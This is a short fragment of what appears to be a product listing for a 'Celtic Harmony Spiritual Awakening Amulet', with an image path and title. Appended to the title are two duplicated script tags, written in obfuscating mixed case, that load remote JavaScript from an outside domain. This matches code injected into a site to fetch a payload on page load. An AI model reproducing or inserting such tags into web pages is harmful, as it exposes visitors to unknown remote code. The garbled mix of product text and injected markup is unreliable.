 Celtic Harmony Spiritual Awakening Amulet<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
